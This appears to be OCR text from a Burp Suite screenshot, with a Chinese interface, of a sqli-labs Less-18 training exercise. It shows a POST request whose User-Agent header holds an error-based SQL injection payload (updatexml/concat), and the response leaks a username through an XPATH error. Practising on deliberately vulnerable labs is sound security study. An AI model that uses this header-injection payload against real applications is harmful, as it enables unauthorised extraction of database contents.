 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.65.128 ?
请求
Raw 参数 头 Hex
POST /sqli-labs/Less-18/ HTTP/1.1
Host: 192.168.65.128
Content-Length: 38
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.65.128
Content-Type: application/x-www-form-urlencoded
User-Agent: 1' and updatexml(1,concat(0x7e,(select username from (select * from users)a limit 0,1
)),1), 1, 1) #
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: http://192.168.65.128/sqli-labs/Less-18/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=admin&passwd=admin&submit=Submit
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
Welcome Dhakkan
Username :
Password :
Your IP ADDRESS is: 192.168.65.1
Your User Agent is: 1' and updatexml(1,concat(0x7e,(select username from (select * from users)a limit
0,1 )),1), 1, 1) #
XPATH syntax error: '~Dumb'
SUCCESSFULLY
LOGGED IN
完成 1,840 bytes | 1,060 millis